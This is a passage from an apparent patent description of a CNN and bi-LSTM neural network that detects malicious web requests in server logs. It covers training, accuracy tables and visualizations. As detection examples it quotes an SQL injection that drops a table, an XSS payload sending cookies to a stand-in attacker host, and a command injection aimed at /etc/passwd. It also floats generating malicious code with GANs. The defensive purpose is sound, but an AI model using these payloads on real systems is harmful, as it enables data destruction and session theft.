$$c_t = f_t \odot c_{t-1} + i_t \odot \sigma(W_c \cdot x_t + U_c \cdot h_{t-1} + b_c). \quad (5)$$

The memory cell is composed of two key gates, the input and forget gate, respectively:

$$i_t = \sigma(W_i \cdot x_t + U_i \cdot h_{t-1} + b_i) \quad (6)$$

$$f_t = \sigma(W_f \cdot x_t + U_f \cdot h_{t-1} + b_f). \quad (7)$$

In all of the above notation W and Uf are weight matrices, b are bias vectors and σ is the sigmoid function:

$$\sigma(x) = \frac{1}{1 + \exp^{-x}}. \quad (8)$$

The purpose of the input and forget gates is to provide more control on what the cell remembers. Through training, it can assign a level of importance to new information as well as consider erasing non-relevant past information.

RNNs are configured to remember information from the future, in that some cells work backwards from the end of a sequence. The results for each time step can then be merged at the output, resulting in what is known as a bi-directional RNN.

Techniques and approaches for regularization and re-parameterization are described below. One of the biggest challenges of deep learning is ensuring that a neural network is generalizable. That is, when faced with a previously unseen test set, the neural network will perform as well as it did in training. Neural networks that do not perform well with the test set but do with the training set are said to be over-fitted to the training data. In order to prevent this from happening, regularization is a reliable approach.

Dropout is a technique than randomly switches off hidden units during training. The technique forces the hidden units to be effective in many contexts.

This a form of ensemble learning, and it is effective at preventing over-fitting. In the case of CNNs, dropout is applied to the filters, while in the case of RNNs, dropout has two values: one is applied to the input sequences, while the other is applied to the memory cells. As with all hyper-parameters, the proportion of neurons that are switched off must be determined by careful selection over multiple training sessions.

Another helpful technique is batch normalization, conducted by batch normalization engine 106. Rather than prevent over-fitting, it helps speed up training and can improve accuracy. Neural networks 20 can be trained batch-wise, meaning that a small portion of the training set is passed through the network, before updating the weights.

However, data between batches can differ wildly, causing the weights of the network to struggle to fit to the right values. The batch normalization engine 106 is configured to first scale and shift each batch $X_i$, and then forces each batch to the same shared mean ($\beta$) and variance ($\gamma$).

$$BN(X_i) = \left(\frac{X_i - \mu_i}{\sigma_i}\right) * \gamma + \beta \quad (9)$$

The result is that data is more standardized, whilst preserving the expressive power of the neural network.

The following paragraphs describe training. The purpose of supervised learning is to tune the weights of a given neural network to just the right values, so that when given some input as part of regression problem, be it linear or logistic, it can correctly predict the right output. In order to do this, one needs to devise a loss function that measures the quality of these weights by comparing the predicted values to the ground truth.

In an example embodiment, the system is configured to utilize a binary cross-entropy measure.

Let $p \in \{y, 1-y\}$ represent the probability distribution of the ground truth, while $q \in \{\hat{y}, 1-\hat{y}\}$ is that of the model. The loss function L (θ) for a given set of parameters θ is then given by:

$$L(\theta) = \frac{1}{N}H(p_n \cdot q_n) = -\frac{1}{N}\sum_{n}^{N}[y_n \log \hat{y}_n + (1 - y_n)\log(1 - (\hat{y}_n))] \quad (10)$$

Next, the system 10 is configured to minimize this loss with respect to the parameters. Naively, one might try to solve this analytically, but for the number of parameters and training samples typically encountered in machine learning, this is not feasible.

Instead the weights are updated via stochastic gradient descent (SGD):

$$\theta = \theta - \eta \cdot \nabla_\theta L(\theta, x_n, y_n) \quad (11)$$

where q is the learning rate. A modified form SGD called Adam™ can be used which has adaptive learning rates.

Figure 4:


The output of that is then classified by classification layer 112 as malicious or not, and the result can be provided in a visualization interface, e.g., configured to show text as visualized in FIG. 4. Example source code is provided in FIGS. 5-8, in screenshots 500, 600, 700, and 800.

FIGS. 9 and 10 are further example text snippets 900 and 1000 that may be used as training data.

FIG. 15 includes pseudo-code 1500 that may be used, for example, to invoke the neural network of some embodiments, including example parameters for the various layers.

Implementation Example and Experimental Results—1

Applicants trained a neural network on a computing device having a GTX 1060™ video card, a Core i7™ processor & 16 GB of random access memory. The experimental system was trained on ~50,000 samples over 10 epochs, each epoch taking approximately 250 seconds.

As illustrated in the chart 1000 of FIG. 10, the trained system was able to achieve over 98% in accuracy, precision and recall on a test batch of 5000 samples. Given that most threats are not one-time attacks but a series of benign requests followed by an attack, the system may be configured, in some embodiments, to scan over the full (or a substantially large portion of) history of requests from a client.

In further embodiments, the system and method may be configured to generate malicious code using a reverse approach. A good candidate for generation of code is an attention model (e.g., as shown in FIG. 18 where attention is placed on various words based on text block 1800). For example, in order to improve upon enterprise applications like AppScan™, malicious code could be generated. Code generated by an LSTM looks like code, but in reality is nonsense. Actual working code could be generated by reinforcement learning, or perhaps even using a Generative Adversarial Network (GAN).

Using a linear regression approach, Applicants were able to obtain an accuracy of 89%, similar to the heuristic method.

A basic example of a feed-forward network, the vanilla neural network, were able to obtain an accuracy of 92%. Using a single convolutional layer only, the system obtained an accuracy of 93%. Applicants hypothesize that it was not computationally feasible to try out a single LSTM only, as the CNN layer reduces the dimensionality.

Finally, without any of the regularization techniques, such as dropout and batch normalization, Applicants were able to obtain an accuracy of 97%.

Improvements to the model relating to an improved metric approach yielded a 99% accuracy given a specific set of test inputs.

Implementation Example and Experimental Results—2

A second implementation was conducted on a second example neural network, trained on a laptop with a 2.6 Ghz quad-core intel i7 processor, 16 GB of memory and a GeForce GTX 1060. The code was implemented in Keras [with a GPU-enabled Ten sorflow framework. For the model selected below, each training epoch took approximately 100 seconds to run, with 10 epochs run in total.

The final model selected was an optimal balance of depth, capacity and generalizability. After encoding the text to one-hot vectors, the data was fed into the first of three convolutional layers. Each convolutional layer had a receptive field d=7. This value was sufficiently large for most words, while not so large that any signal could be lost within the receptive field. Each CNN had 16 filters in total. The first CNN layer had a stride step of s=1, while the second and third had a stride step of s=2. This effectively quartered the sequence length by the time it had reached the RNN.

After each of the first two CNN layers, batch normalization and dropout (with a ratio of 0.1) were applied. The next layer was the bidirectional LSTM, which had 32 cells, and had dropout ratios of 0.4 and 0.15 to the input and memory respectively. Finally the classification layer was a simple sigmoid function of the LSTM output. Training was done batch-wise, with a batch size of 384 samples, over ten epochs in total. The loss function used was binary cross-entropy and the optimization approach employed was Adam™ with a learning rate of 0.002. In Table 1, Applicants compare the system to various different versions and their performance as measured by accuracy.

TABLE 1

| Layer | Units | Activation | BN | Dropout | Accuracy |
|---|---|---|---|---|---|
| Our Model | | | | | |
| CNN(7, 1) | 16 | Relu | Yes | 0.1 | 99.00% |
| CNN(7, 2) | 16 | Relu | Yes | 0.1 | Epochs |
| CNN(7, 2) | 16 | Relu | No | No | 10 |
| Bi-LSTM | 32 | Tanh | No | (0.4, 0.15) | |
| Dense | 1 | Sigmoid | No | No | |
| Quarter Capacity | | | | | |
| CNN(7, 1) | 4 | Relu | Yes | 0.1 | 97.00% |
| CNN(7, 2) | 4 | Relu | Yes | 0.1 | Epochs |
| CNN(7, 2) | 4 | Relu | No | No | 10 |
| Bi-LSTM | 8 | Tanh | No | (0.4, 0.15) | |
| Dense | 1 | Sigmoid | No | No | |
| Without regularization | | | | | |
| CNN(7, 1) | 16 | Relu | No | No | 95.00% |
| CNN(7, 2) | 16 | Relu | No | No | Epochs |
| CNN(7, 2) | 16 | Relu | No | No | 10 |
| Bi-LSTM | 16 | Tanh | No | No | |
| Dense | 1 | Sigmoid | No | No | |
| CNN Only | | | | | |
| CNN(7, 1) | 16 | Relu | No | No | 93.00% |
| CNN(7, 2) | 16 | Relu | No | No | Epochs |
| CNN(7, 2) | 16 | Relu | No | No | 10 |
| MLP | | | | | |
| Dense | 16 | Relu | No | No | 88.00% |
| Dense | 16 | Relu | No | No | Epochs |
| Dense | 16 | Relu | No | No | 20 |
| Dense | 16 | Relu | No | No | |
| Dense | 1 | Sigmoid | No | No | |

The data set employed was a collection of 50,000 server logs, obtained from various security audits. The data set is split into two classes of roughly the same size, malicious and benign. Amongst the malicious class are examples of SQL injection (SQLi), cross-site scripting (XSS), path traversal, information retrieval with malicious intent and double-encoding. A random 10% of the dataset was set aside for testing, while the rest was used in training the neural network. The remaining training set was randomly split 80/20 into training and validation sets during each epoch.

When the test set was applied to the final model, an accuracy of 99% with similar values of 99% for precision and recall.

Precision is defined as $$\text{precision} = \frac{\text{true positive}}{\text{true positive} + \text{false positive}} \quad (12)$$

while recall is defined as $$\text{recall} = \frac{\text{true positive}}{\text{true positive} + \text{false negative}}. \quad (13)$$

On the same hardware that the model was trained on, 5000 training samples were processed in just over 3 seconds. The model itself is easily scalable to speeds necessary for enterprise deployment. For example on similar hardware, but with double the GPU memory, the sample set was processed in under 3 seconds. The model accuracy compares extremely favorably with a human expert tester, who got an accuracy of 99% on a test set of 1000 samples in under 30 minutes.

An open source web application penetration testing software, OWASP Zed Attack Proxy (ZAP)™, was then tested on the same dataset. In this case both the training and test portions were used.

Each of these three approaches are compared in Table 2. Note that despite the fast speed of the light-weight heuristic approach, its rate of detection is still nearly half that of the system of some embodiments.

TABLE 2

Comparison table of the neural network 20 with a human and heuristic benchmark. Speed is in units of samples per second.

| | Accuracy | Precision | Recall | Speed |
|---|---|---|---|---|
| Neural | 99% | 99% | 99% | 1475/s |
| Human | 99% | 99% | 99% | 0.6/s |
| Heuristic | 64% | 66% | 43% | 800/s |

Visualization

In order to interpret how the algorithm makes its decisions, it is important to understand how the neural network is processing. To this end, in some embodiments, a visualization is rendered that illustrates the similarity between the thought processes of humans and neural networks.

The following figures are direct representations of the values assigned by various hidden cells to each letter in a sequence; the darker the font, the more important that letter is to the hidden unit.

The "thought-process" of the neural network is provided in the form of a visualization 400, at FIG. 4. FIG. 4 illustrates a server log where the neural network has identified suspicious snippets of code 402. The visualization demonstrates the feature importance of a malicious sample after it has passed through the bi-directional LSTM.

In FIG. 4, the SQLi attack is illustrated with a bold text 402 compared to the remaining text. This indicates that the system identifies and/or determines this text 402 to be relevant in deciding that the code is malicious. More specifically, FIG. 4 is a visualization of a single cell of the LSTM layer, for a given sample.

Figure 16:
FIG. 16 and FIG. 17 are example screenshots of a visualization, according to some embodiments. The darker the font the more important the system identifies the text to be.
Figure 17:


FIGS. 16 and 17 illustrate sample visualization outputs 1600 and 1700 that may be provided by the system. FIG. 16 illustrates an early identification of malicious code, while FIG. 17 shows a more refined identification of malicious code. As depicted in FIGS. 16 and 17, differing visual features may be imposed on the text (e.g., to highlight malicious code or hide benign code).

Figures 20A, 20B, 20C:


FIGS. 20A-20C shows an example of a SQL injection, being processed at different layers of the neural network. The full injection reads as:
"%27%3B+DROP+TABLE+usuarios%3B+SELECT+*+FROM+datos+WHERE+nombre+LIKE+%27%25".

The three separate images 2000A, 2000B, and 2000C correspond to a hidden unit from layers 1 (CNN), 3 (CNN) and 4 (RNN) respectively.

Note that not all the highlighted characters may be relevant, especially in hidden units from the first layer. In the first layer, some of the relevant text is selected, but there is also a great deal of irrelevant information selected. In the final hidden layer however, more sophisticated representations are possible, and the hidden unit is able to hone in on the precise string of malicious code, while ignoring irrelevant code. The reader may notice a slight crescendo/decrescendo on either side of the injection; this is an indication of the RNN getting excited, and then calming down, as it runs through the sequence.

Another key point is that the words that are SQL commands are given greater importance by the neural network. FIGS. 20A-20C illustrate that with increased depth in a neural network, one can obtain increased representational power.

The remaining figures will focus only on units from the final hidden layer, and serve not only to demonstrate the attention-like mechanism of the neural network, but also the scope of its detection capabilities.

Figure 21:


The next example 2100 shown in FIG. 21 is a malicious attack that was double-encoded, designed to get past systems that only decode data once. The full attack actually reads "user name=<script>document.location='http://attackerhost.example/cgi-bin/cookiesteal.cgi?'+document.cookie</script>?". In this case, the neural network 20 has learned to pick up the fractal-like pattern of double url-encoding. This approach is essentially a slightly more sophisticated version of the attack shown in FIG. 22. In FIG. 22, illustration 2200 shows the malicious agent attempting a persistent cross-site scripting (XSS) attack, where any visitors to the site will have their session retained and redirected to the malicious agents site and all of their cookie information stolen. This enables further, more personalized attacks in the future.

The system 10 can also detect session hijackings, where a malicious agent intercepts a trusted client's cookie, injects their own, and gains control over the client's login session; complete with all login privileges. FIG. 23 illustrates such an attack 2300 being detected.

Figure 24:

FIG. 24 is an illustration where the hidden unit has detected a command injection attack, according to some embodiments.

Another curious approach is a form of command injection. In the illustration 2400 of FIG. 24, the hidden unit is picking up on an attempt to remove any password requirements by deleting the /etc/passwd directory. Again, as with the previous examples, the font is darkest (most important) on the key parts of the malicious string.

Figure 25:
